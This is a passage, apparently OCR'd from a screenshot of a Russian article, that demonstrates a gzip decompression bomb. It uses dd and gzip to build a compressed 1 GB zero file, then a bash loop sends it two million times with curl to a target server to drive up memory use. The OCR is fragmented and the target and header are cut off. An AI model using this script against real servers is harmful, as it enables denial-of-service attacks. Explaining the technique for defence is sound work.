
создает массу веселья.
Так выглядит процесс создания:
dd
if
=
/dev/zero 
of
=
./1g.bin 
bs
=
1G 
count
=
1
gzip
 ./1g.bin
А так — сам скрипт «бомбометания»:
#!/bin/bash
export
TARGET
=
for
i
in
`
seq
1
2000000
`
;
do
curl
-v
-s
 --data-binary @1g.bin.gz 
-H
"Content
done
Он сознательно сделан максимально простым, 
без участия сети, без параллельных запросов 
и генерации контента — чтобы можно было 
показать быстрый рост используемой памяти — 